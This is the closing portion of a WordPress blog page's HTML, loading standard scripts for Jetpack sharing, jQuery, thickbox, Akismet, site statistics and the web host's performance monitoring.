				<link rel='stylesheet' id='dashicons-css'  href='http://www.inspirationclothesline.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.css?ver=5.7.14' type='text/css' media='all' />
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/simple-lightbox/simple-lightbox.min.js?ver=2.7.0' id='simple-lightbox-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/vendor/tiny-slider/tiny-slider.min.js?ver=2.9.3' id='tiny-slider-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/themes/olsen-light/js/scripts.min.js?ver=1.6.1' id='olsen-light-front-scripts-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.inspirationclothesline.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script async="async" type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.9' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.inspirationclothesline.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=9.7' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
</script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.7',blog:'110531567',post:'162',tz:'-7',srv:'www.inspirationclothesline.com'} ]);
	_stq.push([ 'clickTrackerInit', '110531567', '162' ]);
</script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl506460'},{'dcenter':'p3'},{'cp_id':'2449863'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
